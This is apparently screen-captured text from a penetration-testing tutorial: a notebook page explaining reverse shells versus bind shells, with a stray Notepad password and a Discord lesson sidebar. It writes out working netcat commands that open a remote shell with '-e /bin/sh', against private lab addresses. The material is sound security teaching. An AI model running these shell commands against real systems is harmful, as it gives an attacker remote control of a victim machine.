 Reverse Shells vs. Bind Shells - OneNote
Search (Alt+Q)
Tyler Ramsbe
File Home Insert Draw History Review View Help
Hacking_Notebook
Information Gathering (Reconnaissance) Scanning + Enumeration Exploitation Basics Web Hacking Buffer Overflows Linux PrivEsc Windows PrivEsc Active Directory Recent Threats Boxes Helpful Tools +
Reverse Shells vs. Bind Shells
Netcat Reverse shell
Attackbox
192.168.1.1
Target
192.168.1.2
TCP connection port 4444
www.hackingtutorials.org
nc -lvp 4444
Listening
nc 192.168.1.1 4444 -e /bin/sh
Connecting
- Shell is access to a machine
- Reverse Shell means that a victim connects to our attack machine
o Nc -lvp 444
▪ Nc: Net Cat
▪ -lvp: listening verbose (on) port
▪ 4444: port listening on
o Nc 192.168.1.1 4444 -e /bin/sh
▪ Nc: Net Cat
▪ 192.168.1.1: The attacking machine's ip address
▪ 4444: The attacking machine's port
▪ -e: establish connection
▪ /bin/sh: what is being executed by the -e switch
- Using reverse shells 95% of the time
Netcat Bind shell
Attackbox
192.168.1.1
Target
192.168.1.2
TCP connection port 4444
www.hackingtutorials.org
nc 192.168.1.2 4444
Connecting
nc -lvp 4444 -e /bin/sh
Listening
- Bind shell is opening a port on the target machine and then we connect
to it with our attacking machine.
- Syntax is the same
- Often used in an external assessment or when a reverse shell doesn't
work
*Untitled - Notepad
File Edit View
p@ssw0rd12345
Ln 1, Col 14
100%
Windows (CRLF)
UTF-8
box-hacking - Discord
Bind Shells
Non-Staged Payloads
Gaining Root with Metasploit
Manual Exploitation
Brute Force Attacks
Credential Stuffing + Password Spr
HACK SMARTER
10:59 PM
6/22/2022